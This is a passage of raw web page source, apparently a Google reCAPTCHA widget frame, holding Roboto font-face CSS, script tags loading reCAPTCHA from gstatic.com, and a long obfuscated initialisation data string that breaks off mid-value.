  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_pNw7--WGhxNDT-3gtcMTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_pNw7--WGhxNDT-3gtcMTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_pNw7--WGhxNDT-3gtcMTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cTVcK3VMKaAm3CkSo7w5HCm8Otwr5jw6vDq8KqwoDDvkIANcOAwrbCr8Kow51YYcO4U1bCmMO+IwHDv8KWf8KCc0dwVVdAw540c3pUR8OZfsK/w4vClMKVw5YxZcKLQcKBAyJfEMKMw4zDuWjDu0HCvn3CvmpgPcKgZsOew5FZw40pwrxBICnClMKaaQfDpcKAasKuw4hlw7htNMKOw4HCvsOjwozDigHDscKMw5LCscKHcn/CuEcNasODwrPDoMKvwpB9CRg3GybCqSlZwo3Ck0wBw4PCqsOhw5vCvMOYwqPDomPDrsO2w4PDtHHCu2/CnsKTAD1Hwr9tREDCuMOuw7bCmkfDinzDusO9MCxTwr0Yw5MJXC4AW2oqfi9DBcKRM8OjBMKFworCpyHCp8OWw6FQVSdtK1XCrW0sw5/CvcO0w7TChmdjwoTDkD5mw4TCthBqw7MBUMKawqVDPsKqw7sEezoZw7vDqnR6PVMxcsKgw4BeQCg8IsKRcCbDg8KlNW/Cs8KLLcOBOFDDvMKcw6V2IsKJw7RmwovDrmxpw53CuWbDhmHCt8KYw5fCryh4BMOUw4AUexHCs8KuB2YRw5MeNsORUTNYdsOkwo1hcMK3w4/[base64]/Ct3nDpQkCwqtfYlzCinrDjxYOwrLDoMOldgpxw4paJnvCs8Oxw4rCoh/[base64]/CksKrwqljw4MdwqlAw4zDm2nCiWDDk07DrcKZw63DmTB1wpdTd8KzH8K4BcO6wpHCo8K5ecKNwq9rO1VqOcKzAsOcw6wLwppBY8K1woIVbCV8w6prVsKXwo0uw5XDjVF/bD7DgcOxwqHCmMO8Gz7CocOSwos7woJ9wr11EcODQFZ0JcOGQcKAKcKDBjzCi0Fkw6XDjlwiw6BOwqgow5bCgEQeI8O3wqLDhnwrw5zColjCi8KwMEXDoMOVAXBJLHInOsKjwoHDsHPCvcOgw7jDh3zCg8O/UgXDhCZ0wo9Zw61lw5/[base64]/DuHzCucKJwprCoycXwpvCqjDCj8OHw6sgw4E0w7DDlj0uPcKUw6fDjDgpOMOpU8KDHxvDv8KqZhzCtsKGwr1vwps2EDfCvMONwpU/[base64]/CpcKkZ2HCgcOywpIXEQYZwqLDsHBoY8KpdsKBwpzDoCbDisKaXcO9w4zDhw0iWgHCpx/Cu8K2wqdgw7vCgcOyw6bCrDHCh8KuwofChwQJw77DpwfCnMOQITQTBEXDsMO2di3Cq8KlwqgLw7DCkUEMw4dUw6HDliHCncO5w4TCgsOnGMKPK8KwNcOALcK1w51xasO7w5jCn0V/[base64]/CpcOnw6fDjFklYznCs19Qwp82GMOgwrLCnC3DvcOyw6Epwqs6w5lFw6oAwqvDjMO1w5PCsMOiBsKEw7Fjw6LClAoaecOVEMKvw5fDjsKbwqvDt8KnX8K1w4nCjydowr1Jwqh/[base64]/DrQHDomkRw4XDhMKGw5HDqsKcw4PCpjIuw4I/fcKAC2rCvR3CukoBwpsTKGE/[base64]/DlMOtwrINesOkN8O7woDCu8KWwqtvTWE1w5BBwrvCqDzCgTEFXmZUNW7Cl8KWVcK/wpRSD8OSdsKdaShGVcOBLUsdw4M/[base64]/DvMOAwr/[base64]/CpgR4IMOFX8OpNsO+w4c7JijDv8OPwqXDicONwrPCrsKnw60vE8KOwo3DssKwXizCv8OPUcOvw6x3wrfClMKPw65bH8OpZcKJwpMWwqjCjsKNSFrDusKZw5bDol0BwqQDZ8KNwrxjd27Dn8KzHEUawpfCvXs9wofDqFrCvy/DpCTCqDlMwqnDrcKowrLCsMKBwr0If8K2bsOMT8KcS1DCrcK4GSdnwojChlVgwqZBBCcdHRILw73CrcOfwrjDuMKtwphVw5gmUj8twp1DfxbDkcOmw7bDgMKMw5fDkgTDun8ywoLCu8OuA8KVV1XDpQnDpXHCqcOkQzoBF23CiEXCs8KywoZBFT9uw6vCniEgaQTCim/Ci1MsDGLDmcKGb8OLFQtjwpY2J8KWw6pvDX8xRsOZw5fCn8KWFix6w6XCvsKLH1QXecOLEMKbWx3DjFl3wpHDv8K9wrk/OjDDtMKlC8K0PV/[base64]/w5fDi1rCukrDqcOMw4U/bmTCtTYzw7XDr1TDkMKfNMKIWsO0JCfCl8KXDEfDvQ9oecOobsKmw6YVwpRpCANBwox7w4k7YsO4McKYw5RaMsOqwpjCvsKzeFRVw7huwrDDtRd3wonDt8K2F2zDhsOcw5BjNcOJT8KRwrXDp8OoJsOzTR13wpUPEMOQWMKaw6/DmEBFwqhjBxJxwrrCqcK7B8OkwoAow6XDs8OUwp3Cqg9kHcKWe8OuJh/DgFvCncOPwrzDq8Kwwr7DjcK4GXBEwrIjSShmX8OnZ3vCqsO1TMKeV8KEw7zCmlrDqBw+wrp9w4FOwoDDj3hGJsOwwqnDo3ltw5J9PsKYwpjCqsKjw6h6NsKWIQFIwo/DosKZQcKDd8KBf8KCwr80w4jDuVMKw7p8IjQ+w4/[base64]/DqMK/wqUkw6I4KcOfHcKgwqsaF8KfwqLCoMKww61mw7pVw7kkw4VAG8Otwr9JEDLDsQMzw4vCtT/[base64]/[base64]/Cv8OhWR9NUBczwqrDqF9GMMKawpJ4wrMXwo3Dsl/Dt8OUA8OARsKtB8OcwpcuwooWan0hMllwwoQXw7tBw7Y4bD/ClcKjcMOfw7p3wqfCsMKLw43CmmxMwqLCqcKZIsK5w5LDvsKPNSjCsFLDtcKIwofDnMKsO8OLES7CmsKjwqDDoF/CvsOTCE3CnMKVShoww4lpwrTDgkzDnDXDssKqw5sOJWrDslfDqsOyS8O2bsOAR8OzfQLDrFxww4F0ccObCR96dCdHwpfCvsK1EG/[base64]/wrJofsKQMVQ2wqnDjXDDtF/ChsKjw4/CscKiwp4lw7xEE8Ofw6rCj8KrCVnCvWtOwqnDsAxWw7cNDcKpC8K4dR4rwrEtIcOJwrHCq8Knb8O+JMKFw7FFd0HCj8KeIcKme8KkIVMRwotcwqskTsO/w5vCjcOqwr9nKcKfay84w4oMwpbCjXzDssKbw70WwqLDpsKxMsK7HcK6RwxOwox+AQ/Dk8K/LElrw7jClMKHUsOyJlbCg07CoGwrUcO1V8OvX8K9OsO3VMKSGsK2w5XCpCvDhGbDqcK3ZXvCg1jCgsK0Z8KHwprDk8OawrJNw4vCuH8mIGrCksK/woLDmRHDsMK3wpRPCMK+JsOVZMK+w4tow4XCkUvDtX/CsGrCnDjDhRXDm8Oiwqd2wr7CscOMwr8NwpZpwqEtwrJRw7/CisKjLAzDvBrCni7CjcOuXcO4Z8K5DsKbS8OyIcOZaSBgHwnCmsK/[base64]/w6jDmcOWdTjCulPCrl4swocleXNcBzTDuSzCvcObD3pRwpIww4x0w6XDhsKbw5YYW8K/w7ptwqMhwpzClyrDjnTCnMK4w4PDsXnCncOMwr3CjRXCtMOVFcKmLwjCtx7Cr3/DtMKQMVpawrfDjsO1w6hiaw1aw5DDlHjDnsOYQxHCksOjw4XCocK0wrvCmsKlwp8awo/DvF3ChAHDvVDDlcKCDxXDpMKPL8OcaMO8OXlrw4LCk2HDgi8vw4TChsK8w4AMFsK6fHN6EsKpwoYowqnCtcKKLMOSZQdzwpfDtHjDq0c3NRvCiMO8wp5mw5lSwr/CmlLCt8O/QsOPwoc9csOXPcKww5jDmUo7JMOxZm7CghXDix86H8Osw4XDlE8ma8OawosRMcO6aEbCsMKmHsKJTsOMOQ3CjMOYPcOqOkcubTfDrMKofsOFwqBzMDU1w4ciBcK+w4/[base64]/CpsK9VHLDpR5Qw7LDmcKJw7HCj8KEw44vw5tgJlFSMsOaw4TCuQzCjUITRTHDksK3W8OmwrHDucKWw4bCnsODw7DCrwZ9wpF4EMOqUsOKw5jCjkdfwpt+SsKuJ8KZwozCncORw55uPcK0w5IMfMKcLRB4w5DDsMO6wp/Dq1Mhaww3aMKwwoDCvB1fw70AcMONwotyE8K3w7XCon5QwrxAw7FlwrkwwrHCuUrCj8KCLC7CiWDDs8OXOH7CgsKBORXCpMOnJEsIwpXDq1jCu8OXC8KUSQnDo8K6w6rDvcKYwo/DnERGe2QMXcK0Mnx/woBOSsOtwrZ4GFZgw7TCggNLBRR5wrbDpsOWBMOmw6tOwoBuw4Niw6HDmnhcej8RIGh/X27DusKwRQUcAG/DoW/CiSrDgcOVHQdOOFYfZcKGw5/CnFZOPiMWw5bCssOCL8OwwrokRsO/MXotIUvCosKEVz7DkAU6UMK6w6DDhsKJSsKAHMOuKALDq8OAw4PDlyLDlkZNVsKvwofCqsOJw6NLw7ldw53DhEHCi2t/CcOkwr/Cv8KwICxTfsKaw7ZzwonCp07Cm8KYRmA8w5thwq9IYsKodC4qb8Oqf8Opw5/CsT1uw65Rwp3DnHQ5wpEgw6TDkcKKeMKLwq/[base64]/DjsK2w74UwpbCosOxK8KTSxQPw7zCmMOdw654woPCt37DsykjScKDwpE5JkIlM8KDRcKMwprDlMKCw6jCvsKQw7QuwrnCs8O9PMOhEMOaSwzCk8OHwptuwoMKwqgxSw3ChRvCqisyEcKdEGrDqMKqKsKVanbChMOlMsO2XVbDgsOxfETDkD/DssOuMsKiPRfDvMKhZXE+VXA7fsOWJik+wrVPfcKFw6tew7TCulwKwpXCpMKpw4XDjMKwFsKEUA5nMggFeyPDgMODCEFaIsKacnzCiMKpw77CrERXw6TCm8OaZS5EwpAdKsKOVcK8RS/Cs8KswrkVNkzDicOVGcK8w495wr/DhBbCpz/DqQBMw7NDw7/DnMK2wr1JJWvDlsKfwo/Dkjoow6/CusKhXsKkw77DlE/DvMO2wqbDsMKjwrrDr8KDwobDjQnCj8OUw7lsOyVtwqbDpMOvw7DDqlYjBRfCtF1maMKXFcOOw6XDvsKWwqt1woVCBsOUbiXDiibDqkfCm8KmEsOTw5VpG8OcRMO/wp7CscK+FsORQ8K3w7jCukxoDsKyTQPCtUfDumHDmkAhw5APGUzCocKDwo/Dq8KsIsKCDcK1ZMKJQsKGGX98w4cNQxA0woLCusOWPjrDtcKvA8OowokIwpYvQcOywqjDicKRHsOjEAjDqcKTJC9DVkPCvHMrw70BwqDCssKdesKzNMK/wpZIwpA+KHNUNybDoMOtwpvDg8K/YV5aLsOVFXsVw7lsRnNaGMOQZ8O/IRDCoznCizU4wqjCuWzDqDrCmEhNw61eRwgeL8KfXMKnND1BMzlCQ8ONwp/Dvw7DpMOIw6bDrnbCmMKUwpYDIHrCvsKUUMKtVEZiw5YtwpXDnsOZw5PCvMKWwqAOSsOmwqdqaMOmJ357Q0bCkl/CjxfDksKDwpnCi8K+wq7CixliNcOAXy/DgcKjwr9qE1DCnnjDkHLDuMOQwqbDpcO1w5hPH2XCkD/Cgmx6LMKNwoHDsnrCjDvCuW9JQcOdwrgWIQAiK8KvwpUwwrrCqsOow7lXwqDDgAVjwqHDpjjDp8Ktwqp4bFzChQ/DnXrCozrDncO6wpJzwqXCki1ZI8OnMCPClkhrNzfCoibDhsOkw73CvsOAwpDDuQHDgF0KAcOlwqjClsOQTMKjw79wwqLDlcKYw619wowLw4xwJsOnwpdtTcOfwqMww5hyQ8KLwr5ow47DuAhHwo/Dk8O5c1LCt2M9PSbCqMKzesOPw57DqMOewoQfHELDg8OXw5nCnMKbdcK8cn/Cu24Xwr9vw5LCkMKWwo/Cu8KEdcKQw7k1wpAHwovCrMO8YEcraH5HwpRawocZwqPCjcOdw47DgyrDo2rDi8K9EQbDkcKgasOLXcK8UcK6QgvDnsOZwpARwpjChnNHAjrCl8Kiwr4sA8KdNxbChjbDgyJvwodJETdJwoxpecOuOybCqA3CvcK7w4drwrNlw5/Cm3nCqMKlwrdHw7VKwoATw7oEQHjDh8Knwo0rAcKabMOiwoEGVQJsLRk7G8OGw5saw4XDv3Y6wqbDnGQ7Z8KaDcOwb8KdUMKcw6t0NcO/w50Dwq/DujtJwoB9EsOywqgmJh9wwqE/CEzDp2tUwrBSJcOyw5rCu8KdEUVLwp97OxrCuzLCqsKawoMqwotQw5PDhnfCksOUwoPCu8O7YwI4w7bCvGfCvMOrWXTCncOwJ8KSwqvCij/Ct8O5EsOpaz7ChylFwofDhsOSb8KWwoLDqcOEw6fCr0tVw5/[base64]/DrjjCrQnDlmnCm8OZBDhNVsKCayAxwqkBwrHClcOxOsKBHsO9PjwLwo/Cs3ExPMKOw7/[base64]/WsK0OykbwoLCuAbDtWXDmGl6wrBVbcOFw6/DuhpBwq1BwqwCbcOOwrBzNB/[base64]/T8Oawp/CjxDCrETDnlZ7w4XDi1nCs8KSQEUDWcObw53DmD9oNB/[base64]/Di8OfNwopwovCjk/Cp3XCtcK0wqrDiMKtVRPCqwrCvB9vTDHCjQbCnFzCjMOsEzfDmcK0w7vDnVBWw4h5w4bCixrDn8KiBcO1w4rDksK/wrnCqidKw4jDgQVbw7TCpsOAworCsF9OwrjCqCDChcK0PcKvwqbCv0wTwrhQUF/CtMKNwos5wr9meWt3w6/[base64]/CqMK0w6xcw4QXRTZQwoXDnzbDgMOtw69dwoJQHcOpPcKgwrw3w5sZwpnDg03DtcKYPX1mw4zDjErComDCqgLDvkrDuznChcOPwpMEeMOxW1FbBcKxDMK5OjQGLyLCpXDDrsOww7rDrx9Uw6prbEBuwpUOwrhHw73Ct2rCiX9/[base64]/RcO2w6PClFbCigAALsOOCcKlw4TCtibDo8OEwpzCgsOTw5g4QhzDhcO1Q2d5ccKfwqBOw6AwwpLDpAtkwpt5wrHCh1QfaFMmUXDCrMOkXMKBWgFQw49WXMKWwrs0csO1wr44w6DDlScRQcKGMVd2P8OiMGnChS/CpMOhaRfDmRckw7VyVTdbw6vDpBDCnFFVH2wcw5rDuQ5rw6lUwrR9w4dGIsKJw6DDr3zDhMOQw4XDisO6w5BWBcOKwrY0w7UpwoAYTcOdI8Ouwr/[base64]/Dhht5P8KQBsOzAsObDMOpR2TCk0rCv27DlMKuI8OyF8Otw6BscMKKL8Ouwr0iwoEzHncIfMOvKi/CrcKQwoLDpsKawrvCpMODAcKuVMO6fsOzMcOtwqR6wpTDiRjDtGsqZ33DssOVZ1HDhXEPWDzClGcgwooLV8KmUE3DvhdlwqAvwpHCugbCv8K8w51Qw48CwpouQjLDjMOowoJmWkN/wpnClTjCucOPasOyO8OdwozCiTZYIg5BWhHCkUbDsA3DhHDCrXkdYSg/SsKLJxDCin/CqzXDocKzw7fDq8O6DMKLwoEMGsOoBcOZw5fCqk7Ckg5jA8KFwrc4NHwLbDwOIsOrT3PCrcOpw7oiw5R7wpFtH37DqgvCjcOHw5LCj346w7nCj0BVw6zDkTzDqzg/LRvCgMKNwqjCmcKiwq5yw5PDiQrClcOGw7bCuX3CrDDCsMOnfkNjBMOgwp5bwoPDr1hXw7V2wqt6FcOmw6Y3CwLCgsKOw6lFwpwIecOnM8Ktwq9lw6cSwo9ywrPCjQTDncODTm3DsgZFw7LDqsOEw68oJBfDpsK/w49ewrpyRh/[base64]/[base64]/CvjN9wqxkaEHDuSPCjx/CscOwOsKkJnDDhMOPw63DiURywpbClMOUwrbCgcO+RcKPFE0XN8Kew703AxDDpmvCt3jCrsOsBXtlwrJuTEJ+WcKew5bCq8O6ShPDjGgsGyQAMjzDkEICbx3DqkbCqxxxDRzCrMOEwqLCqcObwrfDmjYmw4DCvMOBw4UdHcOyBsKNw4scwpV1w4rDqcOowrlbAEV/UcKVdzsTw6JHwqpoe3pZZQnCsnXCpMKMw6BOOStPwpzCqsOFw6cNw7nCmsKfwoYaQMOtanfDiwYjcXHDmlLDhMO7wr8twrJXKwM0woHDlDhEREt1QsOMw4zClA/[base64]/DkwDDkMO/[base64]/LV1Ew5vCvsKtazwCwofDnMKLZcOxw4zDsHdVUWXCh8KOasO2w6jCpwTDkcOnwrDCm8OsGUZlVsOFw4wbwojCtcOxwpHCmxbDuMKTwpwJc8Omwo1wJcKjwrBZcsKnE8KkwoVkGMKcZMKew5XCkiEnw65zwoQjwoIDAcOgw7phw7sGw4VgwqLClcOpwp5YM1/DqsKKw4gnbsKtw5o5woMlw6nCmHzCgX1Twr/Dj8OPw5BFwqgWIcOHT8Kcw5PCr1HConHDl2jDmMOoXcOyWMOdN8K3E8OJw51IwojCnsKrw6nCq8O7w7PDq8OrYA8Hw4RVV8OeDi3DmMKYb3HDmWF5eMKKFsKAUsKCw5l1w64gw6h8w55FNFMacx/CuFdPwoDDqcKGYjHDsyzDhMOBwrpIwrDDtHXDicO/[base64]/DqcO7w40sw4vCvB7Cm8KgacOFwqFvwot9w49cXcO8U03Cpgsrw6bDssOgQ3/DuCsGw6dSK8K9wrLCnVbDq8KuMzTCoMK2AGfCm8K+YVbCjwLCunguVcORw4A8wr7DphbCgcKNwrjDksKAY8Ovwo9IwrjCs8O5w4dQwqXCisK1ZsKbw44QUcK/dTpGwqDCk8K/wpIFKlfDnFrCpwwQVyFiw6vDhsO6w4XCjsOvTsOLw4rCiUY0FcO/wpUgw5zCqMKMCinCusKXw5DCjQQEw4nCuBZXwpkgesK+w74/[base64]/VcOuGMOkwrLDi8KfCcOSwoXCv8Kzw6vChhPDjcOqLUkMVVDCrxFawo1hwrg0w6zCvn5bccKvfsKxK8OdwpMma8O3wr7CusKHOAfDr8KTw5MZDcK0KVIHwqBZHcOAYgYTcnMzw7wHaxZdY8OlYsOHbMO9wqfDk8O2w4Bmw6wrX8K/wrAgalAYwr/DuHYFX8ORXlgQwp7DnsKJw75Pw5HChcKyUMORw4bDgxDCp8OJK8Olw7fDp17CnznCmMOjwpkrwojDl2HChsKPWMOMAjvDr8OFAcKSEcOMw6cRw4xMw7sjcETCvBHCnCzCisKvFAV6VS/DsmFwwpcWYQrDv8K0YR4UAcK8w7Yzw6bClFzDsMK+w6puwoHDncO9wolCBMOZwoJ4w4/DuMOwUhbCkDXCj8OtwrNjdhPDm8K+Cx7DosOvdsKvWjlgRsKowqDDoMKRDA7DtMKDwpd3XAHDo8KxCSjCssK4djfDvMKXw5F0wp7DlxPDvwJ3w44TPcOawqNHw5dEIsO4fUgXd3Y/[base64]/[base64]/w7xaOUJMw6HDllIHw4jDnsKLFsOJbV/DujgTW3/Drx0AJ8OPTsK0KsK8w73DpMKAHQYvR8O/fmzDoMKnwrBbcUocRsOABSlXw6vCj8K/[base64]/CnSTCt8Oqw6fCszg3ZMOEwpoNWsK9WRDCjGrCncKRw7luwrHDr1LChcKlWGsvw7nDnMOqQ8KWHcK6wpvDlErDqjQlVx7CoMOnwqPDpsKzHXXDjsOIwpTCrmdjR2/CuMOAKsKwL0fDucOPRsOlLULDosOvKMKhRRfDr8KPMMOTw7IBw6l+wqTDtMO1J8KfwowDw6pELXzDsMO2M8OewrbCvsKFwog4w6fCn8OBaEQZw4LDjcORwqlow7rDnsKFw4QEwoTCn0DDmUpEPCdawowQw6rCpyjCo2XClj1/NFUqaMOmPMKmwpjCkgHCsBXCrcOmYkYfdcKSVyQ/[base64]/DgcObwqNdP8KJwp/CnlDDpsKQw4lOGyEYwr/CkcOUw6PCtSELdmkOMUDCp8Ktw7PCkMO9woUIw7clw5zDhMOUw4JNdWvDrX7DolBLTwnDoMKnPcKvEk1swqPDk0k+Zy3CtsKiwq8TYMOvY1R/JxlVwrx+wpXCmcOjw4HDkTMzw6TCq8OKw6LClDw6RCpPwq7Dim5pwq8LCcK/[base64]/ChsORa8KvA0wwGDDDisOcMHPDjcK5T2zDnMKFH8OXwoUDwpQkVEjCusKMwrLDo8Orw7fCssK9w6TCtMOTw5zCqsOiZ8KQMT/DjnHDi8KUasO5wqgTcnRENQ3Cpxd4ez7ClC8Kw7gwVVZQc8KAwp7DpcOewpzCjkDDk1HCilN/RMOuWMK+woBSOT/Cn1Jew4B/[base64]/woBuZHZ+wqwlNsOtw4rDnBcfwqXDsHTDrkHDsMKtwp4zecOnw4J/[base64]/PgZKwoswQ3PCgAtnw5/Ci8KITsONccOcD8OZw7/Ch8Oxw4JDwoAvHDHDvHQlEV96wqB4EcKtw5g7woPDv0JEGcOtYjwFVsKCwqnDsCIXwohxIX/DlwbCoVPCoEjDtMK9TMKbwpd6CHpMwoNJwqlkw4dHakzDv8O9HxLCjCdoLsK5w5/ClwEERUHDkQbCk8KswqkywoEvLy5YbsKdwp9Sw6htw5l2LQQCa8OowrpKw4/Du8OtNcOyU3d4eMOSGwhpTBvCksO2IcOJQsOmccKyw4rCrcO6w5JHw6ATw7TCr3phKR0hwqbDisO8woRww6ZwWVgDwozDrn3DlMKxQETCqsKowrPCshDDqHbDmcOhO8OnY8O5WcKdwqBIwohSF07CkMOtc8OyEw95RcKHAcK4w6LCusKww7xBeD/CjcOHwrBKUsKVw6TDklbDkVUnwpcEw7oewoXCkXhAw7zDlFbDkcORRl1SA2sUw5HDlkcyw5xeOSAzUA56wpRCw6fChB3DuyTCrVVcw70sw5Mqw61THsK5FVrDlGTDvsKpwpxnUFFqwoPCqi03ccOvcsKDHMOzY1gOP8OvLzFLw6Exwpd/CMKrwrnClMK0f8OTw5TCq2opPHTCj1bDo8O8ZxDDicKHUykvZ8Ofwok/Z1/Cg1fDpCHDhcOdUSDCkMKAw7ouVz5APmbDm1/DisOdL255w6pBey/DrsK7wpVGw785IsKnw7M2w4/CqsOsw7lNA3BSfSzDtMKZQzvCqsKkw7/CtMK6w4FAO8O0Vy9vcEPCkMOTwr0tbmXCrsOlw5dGPSM9wokaJRnDiTHCkhQGw5TDujDCuMKsO8OHw6AJw6BRBWUDHjB9wrLCrQsLw6jDpRvClSk4XDHCpcKxSmLCt8K0TsO5w4NAwqXDgGg+woUAw4oFw4zCsMODKHnCjcKlwqzDvx/Ch8KKw7fCkcKqA8OSw73DtmcEJMO2wotOCDdSwqHDiRPCpBoHUkzCgAfCpFl8FcOFDEMvwpAUw61UwonCh0bDhwzCk8OJW3dTb8OyWhPDpWwNIAw7woHDqMKzJzxMbMKKGMKVw507w5bDnsOZw4dNODA6EFF7EcOqNsK4fcKaXT/Dp3fDjG7Ck3BJQhknwrdwNlHDhnoiDMKlwqkjaMKNw5Zmwr1uw7/CvMK+wrnDrRjDpk3CvRZVw7duwpXDuMO2w5jCoBYXw77DuBDCqMK2w7UQw7XCnWbCpR5sXWMdJSXCqMKHwo1dwoXDtgzDjsOCwqM8w6vDt8K